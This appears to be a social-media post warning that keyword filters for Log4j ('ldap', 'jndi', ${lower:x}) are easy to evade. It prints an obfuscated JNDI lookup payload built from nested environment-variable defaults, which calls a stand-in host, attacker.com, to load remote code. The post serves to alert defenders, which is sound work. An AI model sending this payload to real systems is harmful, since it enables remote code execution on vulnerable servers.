 Brandon Forbes @Rezn0k · 8h
If you're filtering on "ldap", "jndi", or the ${lower:x} method, I have bad news
for you:
${${env:BARFOO:-j}ndi${env:BARFOO:-:}${env:BARFOO:-
l}dap${env:BARFOO:-:}//attacker.com/a}
This gets past every filter I've found so far. There's no shortage of these
bypasses.
#log4j
11 421 1.2K